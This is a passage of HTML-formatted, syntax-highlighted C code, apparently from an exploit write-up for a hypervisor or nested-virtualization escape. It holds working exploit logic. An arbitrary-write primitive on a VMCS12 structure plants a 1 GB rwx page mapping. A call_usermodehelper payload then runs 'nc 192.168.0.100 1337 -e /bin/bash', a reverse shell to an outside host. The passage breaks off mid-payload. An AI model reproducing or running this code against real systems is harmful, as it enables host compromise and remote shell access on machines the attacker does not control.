none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E free_entry = target_pud + offset * \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E evil_vaddr = (physmap_base \u0026amp; ~\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0b111111111111111111111111111111111111111\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eull) | (offset \u0026lt;\u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E30\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"-webkit-text-stroke-width: 0px; color: green; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\/\/ can't modify existing page entries because of TLB\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"Filling 0x%llx with 1 GB rwx region starting from physical base 0\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, free_entry);\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"New evil 1 gb mapping: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, evil_vaddr);\n    arb_write(curr_vmcs12, free_entry, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0xe3\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"-webkit-text-stroke-width: 0px; color: green; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\/\/ now begin process of writing payload\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"-webkit-text-stroke-width: 0px; color: green; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\/\/ nc -e \/bin\/bash IP Port\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"-webkit-text-stroke-width: 0px; color: green; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\/\/ HOME=\/ TERM=linux PATH=\/sbin:\/usr\/sbin:\/bin:\/usr\/bin\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"-webkit-text-stroke-width: 0px; color: green; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\/\/ 0x0 - | call_usermodehelper location | continuation function | argv (6 qwords) | envp (4 qwords) | strings\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E cmd[\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0x10\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E] = \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"\/usr\/bin\/nc\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E arg0[\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0x10\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E] = \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"\/usr\/bin\/nc\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E arg1[\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0x18\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E] = \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"192.168.0.100\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E arg2[\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0x8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E] = \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"1337\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E arg3[\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0x8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E] = \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"-e\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E arg4[\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0x10\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E] = \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"\/bin\/bash\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E env0[\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0x8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E] = \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"HOME=\/\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; 